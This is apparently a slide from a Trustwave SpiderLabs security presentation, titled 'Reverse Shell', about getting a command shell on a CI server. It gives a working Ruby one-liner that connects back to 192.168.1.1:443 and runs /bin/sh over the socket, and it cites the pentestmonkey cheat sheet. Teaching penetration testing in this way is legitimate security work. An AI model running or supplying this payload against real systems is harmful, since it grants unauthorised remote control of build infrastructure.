 Reverse Shell
• Get a command shell on the CI server
f=TCPSocket.open("192.168.1.1", 443).to_i
exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)
• Source
– http://pentestmonkey.net/cheat-sheet/shells/reverse-
shell-cheat-sheet
Trustwave
SpiderLabs
Trustwave